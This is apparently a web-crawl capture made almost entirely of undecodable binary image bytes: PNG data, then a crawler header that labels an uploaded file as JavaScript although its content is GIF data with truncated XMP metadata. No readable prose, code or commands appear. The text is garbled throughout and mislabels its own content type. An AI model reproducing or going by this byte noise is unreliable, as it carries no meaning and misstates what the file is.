<�h)���w����Ȓsؖ��.���ɿ�u���QM�̞����#1�*��� ��b��A�[��q�9p�XF�hb�+@�e�B@t�,��>��~��8Unx�+$1��p���_����_�d)�m���@�ygc�s���:���&3��>�~�tȪ�!�
?��ݝH�WpR�ԑ%׎;?,@����3aY�r ʫ��|Neï�p�IT�%c�э���^�� ���p"'n_�:V7��&� 4M��͈_���1~���0u��
�$4m��:�k��
G�΍���G�}�Q-���I�w���1t*�#"��c�-�t{�~\}��ϻ�"*Mj�S��z%r�;wƨO�ah��ߺ�^�Z-Cg3x$�oғ�2�4��ob"p3���ۀW	�P�4^u%V_~	�����*�d/��{�?������ۂԦv��qM^j�G:�2�|;��r��d�h�m��%W���Fv���~��;�K�l��Vܵ�'��)�I�;�~�]���r��f(E��ނ��,��hy�d�%O���A�r�����R�����G9�$��p�0v��7;�5��+���T��w���asn��TS���ا����(�������ԯ�����[������G��w�(�#= UL�s.E�y밾��,ĵS�$���~\۷�H�G��zr7�����J���h��j��W_�iniFC}�����"%��'W���3����i?�M�J�)T��2� >)�'`x��>�7pJM����Ә׿��.hT���e��R�t|�/�(kcM*�Fu|ƭb��T ������Wh����a��M���k�y�5�W���CR1�d��/2��QnW�R 4�52L=OKY��p�  ��G��#T˟X*�T`b�N�D���۪>!%�*��� +����Fm8d�%L�@�^��G��.�<�lɧ��B1ف������bȨ&���"��Z�	,����m?0�T9�C�i���=Q�5q
B% @b.���z7Z�6�%E�V~�-�^h$6*�t+�q�?��_`V�U"Mj<0�9� CO �G��݉~���䣵�T��v��J��)-]�a�����`T]�P)�PmP���u�Aj�l\^[�V���Z痾�)Q����<�coClB��ǐ
)�oF�)�*����j�.����_���֭DR�,�_s ��	v�W���#���Y.���u!��L�T1Q! a� @�Qs�Z,y�+�&�����wś,B��DQ�� ��)"��/Q�WPD�Hk�)���x��A��|�j�6� �p�Y;�T�"��=d�u�&�|K߆�:��Z�A7�t d�~� M�U���`���vK-.�M�<7o�h*R���V���@��7�`<��1�����p�ډ��0�Ncd��n0`�ߡ��W��XC ʤ�9X�~m�18���{t���N����#���"�ؓ�hV�
� T�_�|�/=kg��H)Ca�W���|M���5�g��Np�Wu��Q>�}��1�Pf�������cn?e ��`,[��j��M���Oة�i"صex��z�� ��	���*[�,��8 U��p>V��O�l�qy��A2��
q:����p ��fx?�!93�Ns�8��{m��Vm��̺�k�d���cZp�2:�@�S���e������ȅ S�8 U��w�1��qE�+(r�d���{�,���Hن�?����-C�j�1g�(���\7�����_�m�\���P���U������C��:���D��E��~}U:�9�tLP@g&�q ����/��W���4?��k��Ȅ�w��ߎ�x>89U�r�O�����)����L�D��Zڃ"��X����¥���U���#
��]�|�@��^�O�����d��� �d-Ċ����f�X�Y����G�ʽ
f{K�}�n�]��!Տ]�D�R�?(��a�7�5��B}c}b����GecߗC��67s�BN��x���9a� �,y��>kΦ���Xp�����՜�^3t�o�'w#kZZЈ��!ד-L�����_s��´�H𣍴�¥��4w��Ǫn�%�"���q a*�1���ڗaѫ_GQUW�7��?<>eĚ�I�+m��G�o�##�B���/�����I��7��l$"|qp;:���(v�E�2M���Pxg;o|ܼ�^�NB������;*�&��U��a*�l���J\��������/c��p�<�e/�5/}*Y$T,�+W`���JV	�u�X�kU���KU�������Ò��]_�!R����ON��+ۧ:��Ʊ���.��7C��ڍ�TiD�9%�1��n�͍�-�QG�<��3 �r�R������&���^�sl������&��}�C"<4�H	 ��55Xs�Pl��%����h�}�B�Ht�_�5�(P�o3��ߢ�����1d+�j-�A���.�fP����˔5l*�('�uQ �=:5�@HY�M�����n�&�ox��iF��A'���g(\u1�K�`.GM�VƋ"�N�N�]d�Ƶ�>7z����/�td"k�siã�'^'~U����2��/A:����<�p�v�!{����Pi�#^�]*s<�P�p���_=��p��_	az�@�h��
��p���ϱml�2nQ͔��T���#9��j�]}�~��nGVm�	(B���K���������r�j���!�x�Q�׌E~��!�(���y �y:+�D�T�����'߻{O]o`���qy��<����ٛ?�S�kw�a|�� R˗b�?~]��/��܆٨�H�dEH�p���#ި�@�x������?FS�Wµɹ�rpzRn܅3L"v��լ��%7�=*,�ut!M����5��J�������KN��.Z8Δ��&`��7��m��;M0� �)$��g}��(,_�U>p]S3j-:�R-�1!��U��XY���|��o��3J�����>LF_������_d���͈���\����Lr�l��7�B�董ʡ?�z�/7�����+B�L�}�7'�sw����G2 	���Ê���u�]\A���*��զ?e��q�Y�/l��,���H��������}��pȹ�H�����)�L$�����a�?��`μ6��W{�l���:�������?�H>l@_��0�X%���;_�&»����d ���݀�������m�8�����Q��Il:�eƹw1�i-x�!>�]4�B5���ߧ�״R�%��?�]��0�X�xf��TŴ�:������A�G�,ݹ���Ls���M4=�ڿp�����}����0�KR)�D
N�j�I�O���ё�9P��� �-as�O� vnBӢL����>|�p 3�Y�g!S���M�'��~c����K���:����<:Ɵ����d���U� T0�^{~�o��؄En��P�P�!K��`���T���>=�A�GP��[�Dx�o`�!�]t,��l�����g�%s��D9�s�ˬ��Q�9/����}j+�!����7��C�NF����E<U&�x"����D����E!= J�a��݄Rm�B/�p7Ι�,S��t���X6y!!��J�ڜ~x�܍zrr,#Rc�E3T��_x{03��y�W +b��� �LB2�ͻQ���o�� +� �sp��с�!�4~���1Q^��Ǽ�D���p&��x�	��	q *����X��O j^��A	�dM�g���?<Æaq��&���0�Ɗ1���_Q5_��	MD݃���w���M�&�Í�
vJ��=���b�RSW�ug����[ ��K���*���b�����4`y�K�}�J	�uP�NBy�cϩO���1�?s�PI	�¨Y�
g��?�_�E�gR���T�����a,T�$,w�G��@��5�Ț�����Bt��]0�@��u�7�����+�=(�(ɟ#�fk�f�Z����H�A6�
�㈞���V���.&�t��C猪O�@�v`�/�,��$�?��d��0~$PAdׯ��/��+Q�q����Ic�ڒ]/U����?���,.U��^�j�*��a���/ޅfJ��y�Ok��?ݵ	�����d!�U�t�<W���(���H��5�ÞA���5J����V�xtP�<=Jv��D�׆�3� T�矃s��y�֠���u���O;h�t��DT5_���U��1�#U�5�܇���7��0}_m��Y�b�Ɛ���r;�1����sςz&�ȣ��Q��G1�2���nh�~�/�� M�ԇ���`��^�0}�7�0��Ȟw6���GPX�L���]���c���t�����{�V�꺿�뱯�k ��y'vv��tv��� ����.u�{��[���EƂHI)�� m�������i�a���֙c���ف.���� (�)L#E�Ͻ�>�QΙ�T�cq)ċ��a�Z���F��}Cׂ�ַ���vd�~i�P`,�5���'��e�͠5�'b�9g�Ѩ��eIjv�|^aL_Z� ��nF���K�B�p"�(0<EHN� L#�^�
,���������5�X��� ��n?5�<�O�ZJ�#{��.��A�{QWpZ�rn8�g�����)�af���m�h�;����Գ��vH-W�?�6P�?��^�� x�C�R �%��Q�Q�������`&�8 � G?+��&4��ʦQ�FXH'��kZ�.�z_���hV|�f8A1ꤏ�:���7������0��ќ+�����<�;Ԛ�����"k`�Y�qZ)3Ď ��u���t��]�R� �C�:����'��]y� �(���E=��A��LjN+���_���c �jw%,���u�z�E'F�R�Rd��*�MC�q�Q���/+�?{��o�n�����}��o�&\2�N�@?���w�GR�?�ekV�&S�"eC�S��@Y���� "�Ա^��}'>%��p��C���S�YZ
8O^���l �Ӊ8 ��Ԇ�8�FꂍJ�"`U��k��XW��5��o�?}t�N�������rm��?�]7���.�-M��������r{���Dk�O�9��K5�1F�1�`k݊p�A�y�X���Dz�%e7,,ǀ �6�8���^�e�s��!X�G���6���,ҹ�M�3�d��3a9͛!�_d�OF��"U�M�G�nC��-�R8&BV1y���?�/�����1X�|���2�1�	J�q�} J�B���Txj�K���BG^q轰c*{ X��׿S�W��K���_�D����0g��8 SLz�\������W"�ʨc�*���T�}�>�#m�>=�$�<xΟO�!+��戏NF��v;̻E�*��t�U�7� �3���έ���&��`���\�Q�C�,G�Zվ@nik;Z�Hm�S��ߤ��wH?�Ę����x��F�T�L��>��#��QÕ���;���Ơ�R
x~�\Sc����=���6&�-u���
%��]p��K�:"�1HQ��O�.1�ǣ��	-<F�?N"��Z�R�@	C��R�?��x�!w��!�J�_	���B�)��7ђ7�s���ln�o��P��pռ_�Ԑ#�S��Bh��>�'/��(wp[t�wB����|��7~�~��|�N����ԯ��>�3�G3[��Dp�_W_����>�����{�<��M��C5�ǽ�Y!�DGA A8݈0�Ԝs���Q:c�J�ׄ�{X.�N98?�BG�d]ސBgBSMvUv
@eq#���p�ֈO�wt�=?�J��y���*҉���!����g��㣇������˟{e���F�.ȡ�Å�����Q�}!F�I�Q; ���Ǿ�� 
��F�I"�p>V��&Ծ���g�1���Qtq&��e값N�5|J�m}JE�f2�xMy���F.��G���@�������|�r�?�]G7ʐ3�L6�G���1O�J�b���H�
��i��C&;����d�^ 3��9�,��/�?��@����A�	bQ��+_��o{�e���"���a�Y�\H�ͫ3i,	y&z>.�'vU���]4��TG��~M�h�E�?yC�t��ޛ�J��@�t��q����������lLt@��P���{(�hG#��W�*��JF�A���P
�&�Pz f� �*i�.�k��}�؈�4���f(�]K��g3��a]�N|i��=��%�x�[6���<��T.K�?z����sQJ�{xūM����چG$�N:� � 躐�D���
�����RX����G�3%*=eȱ��8�	���t1�79�ɺ�/���Ռ8 'K:��������3�BޡT?�2z�Ӝ�\j�qE�S�Å�5ը��尩Wҭj;�0%2��ѕ�����m�E�#@�ɱ0�:vg\|�{d��xY�~�j�K6e�r�����R̀|}0j�ѳ-��JV�B��ӎ����<]�0^j�hz���o�s�F7�9���<2�ե��2�t��-w�*���9 I}�U-7������'~������0��@5k:��l�M�#�2>>�%��dY�`��O*zP��lr�}]���x����{��F_#%bw  ��dE���@�1�,^����M�]c�
LS5�qӏB�ܶ��qq��5N
�f����J�RZ���HץQmt9��f�������W~���D�P ��Y�"�Ƿ�Ei����?���p�0��'�`��Xܱ,u�"P�<F|�1���A�C�s��?IL�`&��	� ���眅y��R�]q쥋����i��� "cN/㕰��\��d���_���|VѰ�x���%QF.Jl����Q����ư�_@NO�3�ҷ~��s�Cm�S���ȏ��m<��㓽[�Y��)���uj�_R� J�Z��1C���]���t��"�c#���$��D9�}�}#T"4� Z��nh@ͪ�h}�5X��k�/���d��L��38��m͔�/��4.�ZXO'�9��u�\��&�6����^%�QɄF<믤���U��i�Wk��(��0��o��4r���9|ʌ�8�~?>ѻ{�N@�d���V:|�Z$qP��0RY�(`��C���B�H=&_�����Q�@A�f���oްM�lĬK.Fz�zX��������VXR�=F�(�r�N[�(r�����B4��n*u3ބ��8N��e�a('Ƨ��:Z�/K'�`�!t������#�Љ��柜�=�~�u��ߊ����2��.Ʋ�����"���!���R	�3Ը(g��&C���&�o���@�顪��"�6�t�vK�֮EÒ��^~>R˗�kijj����o7�3�X�De�6�(M>BS�a��\�ĺ��)m%��<��b��6+��3`�����p�ξ}��Z�ߡ�{j7�?�d܊9ir||���wY�3�_.��� s�Cm]�����ċ��|č����<��Ie�k��)�,��ɢ]�߅�$q �\R���#o##����"�l�)��`>�M��0�ƬY׭Bf�<���{����E�����Q{���g:(���U��0��R��Ԧ��0�2 ��͌��-�0C�8�j�����|�<�qУ���p��r��_<�ޏߊ��.�t#��L������_�;pG� <i�0k֯Q�	��'ZXO]�یٞ�	�,;�T�1�tY��K�
��DD�f�s _�|��ǿG�#o�=�)J��-��y��ڣ�T�7MKե=2�|�:����OD�H! C��z�l2��gRt��6��G}�Q�˧�B[�/M�u�;Fi���x���?�K*ҍ\=n�ۿA�_����~��-z�,�3&�I��`�&<��K�$�`�x�"{�f2+ ��'e��U3l����0p (�ה��P/ 3��9 Ιk�giXq�����8�X�}Uc䓏���|5��P=�V�U%PB�O�Ϧ�w��7P`m��Zr,�#QKg�l���:���<·@9�*�5s�ܦOLuj���v<�wk�����W[�zs�����#Թ��)�����2��ҳ��oR9�s�6�x
 �n��5��nݣ������fZ����)�� � L'�s j/�f`�4�i)Z�S��:�#�H����c��T�)㟢t~+�f1�f	�%��S�G.K'�,���k�G�m#��F=me]�g�m�`T����������0u�?�������7���'PS`ض*��v��T���빽��?�,^������ɤb@g��RztCih��.)Q��@�]%�9���c�Y�d!N��h2��&�>�p��, �F��e�Qda�ZI������^�8m6�t]*�ɠGȐ�����M�Cu�Efmt�j$�!�1<g��u�dO�I��r$ƻ�|S;Pe�Ce������D��*�P���P���y�c{��w��D�}
X���|D���%���Q�8k��2Jv?.!� ]�cP& &�	� ��������7
���Ә(��>'�D9 uK��Ρz�K�hN���*�j��hxh$cߜr�DߙE漉��l�����մr�r��OO�'t��$`�|!��HAυy���m���f�����h��,��-�$8�[zv`7JR�".��R��aɺ��yRvb�}�aU� �4�ͥ�P O{�Y�h U"4�H�p���xgs��@g�V����@��uT5^Ͱ�<�<
���}U��5`B7&q�@�._�F�%6(Q�S��'�B-�[p���A��;QKe��Ь:9wdM|m`�^� �/#~SɒU�`�Z]!�zEti�4��0�᧷Hr�A��B %$A�N� �u�X�V��'�;����x�7T��ҲSѽ�t�}�%�+����s/%�#�q��0Fj�U��#I~H%ՉM��~��K���4u�(��͑��s����~�[�v<I�v�p�YÙ(�G�܃�)(>���=�d�"-��rQ�@A�V� �Z�N-��H�5�8[z߈���7��y��͑������nV�j�&U�膿H���t�𧿉�=O��穆@}����Q�hp�ַݦ���AM}f�iŨC3ч^8X�y�U�#UN��O?r.�Cb�'���"$��q �1���R�d��Rn���]�J�����Y�1룝���7�����>H��5׹�Je?�ud�+�T��M�Ef�P���8�o��}�"��S�ZvT�f�� ��=�D��4���t��yy5L�\���zQ�{~�#M8%,��"��VW +�y$�X�h!�H���A5J�N���|�fG}��1��Q�{Ϛ�O�Y8��!�zeuC������N�{(�܎��_�>�s���@-0��,jm�o�3���$�O?ms[�Τ����Ӂ����4)���� P�JP{�"��B� g�q Z�Z��f�ht�U���P+����cV�e!�z���������:T�����R�ٓ���aܺv�E�L��˞{�^Ցr�,����!w��z0����]����BՔ�!�$�8뼳aQ��eŌH���?y��E�܏�6wX������{���=��q�d�]C��ͥ,<�+}��׫c~9!O�6�'�,�mV�@e)�4С���e�CO���r�6|�K�$��3��8 �-П(�t�Te�0R͏v)B@u�"�p39�����o��}�CQ?+!}��S8���m��ۃ^ȉx�ihjĜ\�1�x&��$��Qӂ���}��] �8�P�;�:M<���@��~����7�T៟N�����W@8}$�8���U$����E)3�RE��s�,�0����Vt��c~�4�	0D��(�j�@
��/�_؏�"�[1pik���*�X#m�Ius��!D�z��D��,e�I #�	�d8a�芋�%�<��/P���`��Ý�I�I��`Q<�x�6A���P||;���g0~�;4���S}���L�J��]8����ް(�Wƒ�K�u\W�0���P`�� ��A�u2���eT�N݈�N{�A�~� �u�9�3V<�g"B�ңc� y�Q5�!V)��]��0'���o���r.ܧw���_�t�o��@�5n�Qf������^~?vRݵ$����u����Vʁ^�T����2�������#��هڼKoU��	;�ǝOio`�/ �P	$�XC'HcXNԨ��ǣ��j:"�`��#�y9}'O�C�1���0��ߢ�3�V��E'X�6��qqO� �7p ۣb�i*�ekW��x$��6�B��G�~w�~4���F���yȅ���P$��p�G|]��>?r;�ZE�);�Q��0G��`���8x�]H=�呎87`a���>���{p7��wG�fM
�_}E,G1�Tz�_�D�eG��z����;�7ĵ�/��f��	A�� l<�l�,R�m�D4j��~:բ#���CV!��?�� zjf�n��x� <��Ρ��u�n''�D�J�1�|�����@$���9���7i��́>�q32�*��ŧ�͖b�hMB�P�@M]�g7W�����;*�W[�B�.�}O�C�g�!���]�\2��«K��Ǽ^�x�O��0��'����JY�s;�?��) vB#^��w��Ǳy�WM ��r�PIl�!BeP���%��<�id7z��N O%/@�� ��m��7���m��/���S�)p,<�*����a�t��T$�J,+׬R�YJS�G��*�P羕�(��&�g(���㲜��۳��G�_� �A�; �Χ4i&!�����3㰸ɨG}s���7)/��P�t����(��iS�&#lك�]���'�C}� j)��8(���E���|~0p ;�JQ(F�J8�ܳ`Y�V�Գt��bQq�c��r�d
�!��O>�F7��_�R�����\9v�B�x��/Q�q|�(k�98}D�?�=�����t����5��Xٍ#����Q@O�{� oK;�8�y��;Q�˫ѩR��~���.����SA��+��U��Eaֳ�b"l$�-Bc�`�ֿ�ݨ�9���!��|rv�|*U�Q,L%�o�x`��J!������8Z�Q6�}��_��_��{�Y�f�3��#�K2���]p�~�4��aS��bZ��o%���R���D����,��ֹmX�x>��,��%�X���%�����{Q-�b^�M�A�ݹ^T�{��.$�J8~*�������K`M��gذ[�z�ixۮ6��f���x��∈g�)�w
��xO�F�C�Qxr'�m/R��Hm�f��xx���<�G%U����g��y� ,BRѬ�� ȗ`��U ��kp�+�L�*�QMt� L��Ol�tS�@cS/[L'������ C��E���+��*}ꌦ��q��OnE<Fއ�_P��zل¯�����"�$m�gzx���o���׋����>:ch�׊lmI�iV�T�1���؎٥X�zT#w5PYkOW߰0P5��� �*�R81�x��2�����`?�%Z�0���;�	0(�w��m��Ж�(<�����}�
E��t���'~?�Ct��bI�ĲU+`$T�B��e.�2\i�W�<ȋ�L��t����ĩ8�i܅KBN>n�H�ĬY�FG��}jB�g���o��
sJ�{���{�t���g?���E�}?���0��*�EEl+�c���>w�麾Ћ3�Ծ0̢E�� IB�>lحr���۴�\�u�������/b�
��|�x���A8����*�X�|��Rb"Q�OG�*s>�f�EQ����Q��XG@/ىN)�Eju���Ȑ+����,���{f�݇��9���^|���!������Q@{�C�=�[_���1X{�-� �Qǉ���1�c^����P4<�2^��.A|Wz/���ෑ3<!�A����j�_I@8y��o��h��+.��G���Q�#��(%=J5<j���Vd����<n�SE��NL���=^����~�����>l�0r�P�!W�ah��~�鲿8��^��|>��DZ�w��)ѽp,Y�D����M���G���+�clQ�A�x���O-��H�j��{�3y����NX=��cտPO
��-����M5� 9 |�芋!�a�OW��X�����P�}��'���Tz��v�9�m/PiH?������<����u�`��}���z��?LQ|g/����T�0�p((b�T %���^x�;(��p�,[���T�l�6��HM��A������(�#����	�J[G���ٿ���ȟa���p���Aʖ�K�S̰,��S�7�QO��g
�� 0���S��� �᫟�2*ce��-�]���0�[*��.�#C͟�t*o��:A�\E�~���y|r
�j����|)P��H�����ٸ�yWQ��
Rê��h�k����fU"�������>�/��̀�����,��5�Uʭ� H@��|�n��k��BE; � I`�����w����p,��{�^[
�e�j-�0A���W�^�����>UQƟ�f�?AaB�|f��x��@F�ٛ?����G�!� �$Q��'@(��	����Q�� �0�� ��ȿR�?#� �$�N K�۸M�8������?Vd�4� � L��܄�~�Ǩol����!�X��m׿���/P��� �s����I�U�����D�C� �p�XG��7��۔h�lL>����׾�2=I�!� �4�� �GvDH���� ]��5��Z�y$q Aa"J�� �0@Af � � �D AA��� � 3q Aa"� � �@�A��8 � �0@Af � � �D AA��� � 3q Aa"� � �@�A��8 � �0@Af � � �D AA��� � 3q Aa"� � �@�A��8 � �0@Af � � �D AA��� � 3q Aa"� � �@�A��8 � �0@Af � � �D AA��� � 3q AabC�)e����ް�`�]=F>g`��ͷ��F3��f�����x��,��p�tD�c^?����!P��������8��&³@�b��]`f�0�bc~�m�ѷ;�aM
�������Rv���P����NFٹ(;e�D�	a&#�P���h#^������?#$���k��f6�dag���c9�q��CqtC��8 Bb��=oNum�˩q�^ңo����;�'� �8p��h�A�B�b��]A���!_k��<=|G�bЅj��}� P�bt&�?���.�9�
S��F���hc/�va�����q:���p
6��a�?�� �pJ��.w���i�ud�%b���0~_���vF;	�r� )����:�V"wAH(�3	�9��QN��8 36�b�A`�`�(��܏ ��G�*et?��O��xA�˦����r
${P=��pʑ�Be�k���b�A�j�9H6� $��wl�%��{gc�y��g�KZ���*`n�Duj$V	�i����J��asc���
ȸ7X68��E��[�����fid�I@Zj�/�J�ŕ����j�c2��}�ٳ3��Μ�<��I�]vΞ��}����Ru�ā*T$Հ�B�{��~�|u=!�t���� `Ԡ<( J���B��_�8/Bߓ|� �zB�%~={��� � zB)�J`�Az( �z��;�i�	!��0�`@jST��߻mp���BHM����E���4\ �z��BHs�ʗ�+�40Z� ���O���'�����[�]' TA�2�4�B:!\t��A7Dj+ XyO!�l�-�� ��'�R'�-�� ��a�=+�	!�tU�. XyO!��-�M ��B!�4������/%K2 l�#���i���_�������Y�'r���F�eϷ��:������<	G>��_�o���4B�{{A[�H�@ ����~�=���'v6�O=���'"y��cO��n�)�-��S ��AM�7��򍞕��w��Ǒ����T�-�_�d �  �w��)�^陧�Ә��E�\�쉧��f���?�~�����5�L�|���{B,��X�9�i��3�9����Z �oЧ���F�¢hA�p����o�"^
��yr�]zV���.�
�A/�pp��R��I#��M��(�M�P 4�p���>!U$��\� �S�WZ����#��j��O_l�����+sN�dS��
# �T�-i���E�|�|��DBH �T]�#��o�x{0x�]�XxI��) B����ʍ�qn�9��Bd�Jܥ0!�L( H�X�du�0�'��tk��7!$G� ��� ���������!D�G[��1��b����^����/=���vQw($�����4c��]���D�q\O�>36?Y0�@�  	8w-��i�.��Ȣ7�HV���q��]�Ki�ΩO|8�дǀ���9ߨ��؏��5O \��R$ -�J��ߢ*�n�?��7�1y�x}S�Y������%<�8
�97�#N��)!$� 1cjK����)ba��%��?��ҟ#m�B�8Ҿ'�>��9�&� !e�b 1�q��x7x�`���46���0�I�a@L��s�b��8 !e��!q�8�*�?� ct�����?㸡>���N�i{8�����97�'
 B��u=��#�ı�)��q)�?ΐ#L�3��x��t��97m.� Bʤ�+�P �xL��y���Y���>������*ΰ���{e���-���.L߉���w�����LÇ� !��8� pe��Dc��a�<������-�@\;"Z�t��4���O1r<���ݱ��9]]��	�݉ iG=��������1�w��*��G���'RYL��.���C[t���O�=mE����q���~�y�%�Z��47���`PU�C@���x���" sB�v[���%���d �QdA<����2(�ߦh/�����C��0�>l�!&LC�ʞ�@H�q�<�;3.��$+�k���3HE#c[�����X�}pS������-��Yq�R���d���F���Mڙ�" ��\w��rY���`l]xF# �~��A����ݡ��[�7>���QK`
�G��bL)�4�ܢ.7%����K��.}6��s i���m��Z,�E����u��<���S�u����ci>��
$=J|���B�2�?���ϳB����9�UB��zCJ�ۯ���#�VK��(�n�dƨ��kHT`7����~�E�'�?�J�.rI=y<^���s�0�BC���E�8&�(�|��°��`��c���Ft�� �׮cY  ���͠@F��?����q~�@X�afB� ��#�w]�;B����o!�� ѱ�³Tb��90�B�3�/� p{n��<�fOzS�w;+3�o&Em}�v�S[W���}M���%8���`;M���'   $�9שfB�ۨz�%)�� fz�d�#!�/L���'�D&�G޴1�?(H��a�����.k0���
�B��zo1*�Dn�.�Yɂn�ߢ���b��-|���j�}�<E����N�'0"i*ˁ��D<�:y�Y���s�yw����������I�~�@�����EIØ�� ��pTX�l֖�.��\|UE���>��v1L;���m�����EF�={�v#�$%@���s��2��0@�뎪oC��%����k*U.���L����<��[�8� ������'�
 ���鯌i.q��M �c�+�Ma}V�wFڡO(Ҵ���vy��bv�X ���wTH�H�s���|��V��������<�i渏)p��E�$+Ɯ֕q���E��pd��fa�-�b�^_�3�dU������O���Ey�2B�e��&a�օ��(�-���BH8� �.�y ����>�&���h��&w�Ԓ�<UN;�����i�,��iZ !��D�J�	��x�� �,J�/ ���Qn�0�ڕ.MN4M%:��ƙ��u��8/�o�F��G����?7��]�������q׾��q'@��;��]�� ;CB���T�iQ4�O1��`X�W�-��������l�[S�?��I�����錏j�m7ɑ�5~K������
�� B�I�4���}b]� B��@�5 ��L�R""u�X����"�qݡ�- Hx_ZB�C^Ҧ�t+�65b�����e��BE�jƂI��G�lwa�3��ID��D�W4IS�u���>�D�'�iq<UjA�CxҎ\&��x� )��!"5�ȅ���pR\� �[����0�$��
�-����O-&����W��l�ܭ�I9�'k���;��j}�pǎ�x����NF��7�N�Ҙ۷o�l��{�X��ꕾ�}k�B]�´8��jr���~xk�q���m�{�h��V0+*� �k����;U&��0�?|��Sׂ��\�����7��"~�x�O���_�s�x�mB���W��ymd�&&�!�pL��������3���9�#	z�wl����x7��G[eó�0 q�ئ:i��t��S<��u�[Et�M�W�2w�'���%�X���`!�痷q4�D��*����c��QM��Z�-{qts��t�e]s��"��T�b3��P7=�4w���򅸣=��e1`��烰o����}>� �����v����{R9�N� z��p����.O��Lh�;�4�]pdѕs���im�^ �|�>F�±��,�:��W-��( @h\M�W�hu����d4�h�<��F�;,�PR�$	�g��ܶ�L �դÅ�˴~��V �;2
@�F�����3�on�������n�QB���YG�۶��x�����$��W��+�S�	D�=:"��d�n�����|A�.�A�o��^ᅱ�v<���bIx��"-�d����lLa��a�K9�#^aT�+͠����r�i�c �����GN!Y��_�D��Ψ��"�;!�+�qH땛�!p��Aɜ����aV� Hc��b�.u풦N�(��� ��� �( �
�! � >�~�V�I[[��B�0i7,ڲ���~u�h�����i� ��	���A�͝X@2���i,�i��a@���kK�7�-6��,1oS���&
�x�w��" �Q ��� �ۿ�T�D�(Tx7	��U���z�M�4 ��?ظN����v$ة��NR1�q������ � 
�Z���!��X�o%��"^u�H��� 5�-�ǳ��!T�t 8��	�מkP��͝�͜X{��Z  g�2� cBH�隶�5�x�� �ӓD�@�`H7S�!�,�Ƶb|�81�kv�eIL�QŤK�O��"� ���%!$��״ <�v�����r�e�K��a 3P��+ D�(�hр!|Wo ��:C�L����� ��Gݾ}^$�="�$a�aA�;,h�)q`!��&�U�@'���c�8LFLJ����v,����ϐn�ڬ�S���
ϱv"`����-IHb�3��,{t@XHlA��Ӆ!�2Xѫ�E;ED Ҷ�e�N�- �J����Vu7@�G��h���xb��\xټy�-�57���`1i���t����) �/�s_Bl9jIG����sϲ��2nU��	��Rx�$�G��0�݆i�0���ux�Y����y�K�¿0�" ��/�0�P�x'���[�_xB�~�3o�H n���^9��K��-y���Y�䎟� 6T�azx�I4^+~�vd3��ȱr�u�CI�¤ >~*�˝�X'�9�M�c�i�B�!c,�
I��������"�~�t{`�׆�-DM�����EAZ�[W�G�e��&s�[o��������u�����A�s�*��H��+: �>?xA��_!q��������&L���N�e�3}4ć�����N]�!F�Z�ya� 㿂���Y�,�A��p�Mh��u�q�'�pQ)0��qg̚��rZ�ǥR� ,z	�G�u�H���c���|-E�3?�p!�7��MSY#P��G6��a�B����K��>kRς5^��}�i���^���>oQ?��9�����{�:��ӱ  �� gT	���a1��d1Ă�ܫ�{�x>��d�Nܷ��)�G�$�v�&2�S�2�o����\�6;=���FY8f���@��ƿ�82�L^�d*o&�gz�.?'A����Ψ���ny�q����/ެ�b�O`�M^o���M�W-�y��E�����o$�U O2i�#낷�����8A��l��W��������N���o���ϧ�L�C=�1��}4�Y�=3�N��}�R�]�t$��<�0������E�}�r�?Γ���[��_Lf�uϯ(z� �&,�Q	?K�saҎ����L�y�5�)��7���E\߸��(��p�}}x��(V�"��ocӶ�E�]@ ����B�`â��|x��X���b��cQ����C����(����DG��sG��-�~�H��<�A�
�:hyM�_s��C+���Vp]�z=��FJ��9�+n\o�f^����'$cN>���On�/�3 ���=��_��hC����ۨ������_e���cûV��B��"¢����g��@��>/���?�����7�C�o<���^o��t���"k�:K�Y���c�T��"�<���ϧ�4��2�u�G!F)����&��x�E��|@��Ùo8���?�������Ҭp%�3�����9�0��{?�Q������7K�҈�F�|�{���>�<�{u����������M  �o�[�H!�� G�r ������4��B!�9�.��N� PB!��n�A! PB!F
1� �6@ν��eQ !���)���� p&/�� �B���.��Na)�0l$�B�G�{�g�`J �}��;������*!�B�G˟���ߏH	�& ��j�:Y���{�Bi�xֳ��Rh@;��7�VB�����?*���R# aX@!���y�_*# ����ę�9S�B�/���g��u��� �q&/�)B!�pd��W���JE ¸O�9 =�O �RSZ"�'�h񳡲 ]=��B!��x����FZRQ*- �B�����Q���8"D!�Z�ĝ;#3���^�Z	 �� !��Jẞ�x�.�_Q;�� �R2C2=w��>i�� PPB)�Z~E��"$v
k!�dK�r�&�F (|!��lc� !����p�[���@w��[ř= �
B�����!��H����� �?K������w
!���1q�32��z�y�Q4F �q����p�1M@!�屧/3o5��i� ���}���U\��}ۄ�B�V<�/��Z?�}ݹwiLL�@;� ����At��Y�+E!�ԋ ��">�gL��Q�u�3!�� ��]�s�����3�λ������n.�n�BH��K��c�~˳f�޺��̽%�ƛ�'�B��wrbq�U��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/77226a1841d32af78f2153041878879d.js
body_size: 18401
content:
GIF89ad d �� �ee�ǵ�� �,)�kWY+'�un�� ��ƋSK�*0�޵�����UNŌt���� �qQI�J9��u ��ĺ���̼�� �����ƽ�������͢�㹦oY����wbΚ�բ����������vkh̾��dW��z�RR�- ՝�ô����汘������ a\̖|�aV����ƻ� ��˾��m��uƒ{2(,�õ��uf�x��[d���q>1� ����XED�ffս�ײ����ͦ��ŵ ��̽��������VX�vx����d �����ʾ��Ϫ����ų��T[Ķ��zv�cf����[d�ku͞��vjԭ�֮�ׇ�ݪ��E>�33ălݮ�雦�>C�hcA0���ՅwĚ� -)�������g]���z`W�xÞ�疖ϫ�ժ��˼�ZKז}��������뫔|䦩����DB뺽���Ɩ�ƭ�Ʌ��sk���ن����匔͕��õզ����ܛ�侮������䅆Į��ú͚}�JR�kw�ƾɶ��LQ����í�ipޥ�ܑ�̗�ţ����κ������M�dV�D9���ĺ��}n�|o����ì�SM哅�~zĽ��Ĳĭ������k��Y0B7;ǒu�		͋�������������f[[�ho�Υ�Ͼ�Ѳ�Ʀ}̑x��������α���[_ƛ~דm�����%"æ����õ�Ԧ����᭰���١��"!Ǚe�Ǻ�ú�ǿ�Ǿ�ǹ�ú�Q  �} ĸ ���ÿ���˔�Ķ��;;�����ݧ�r�� �     ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" 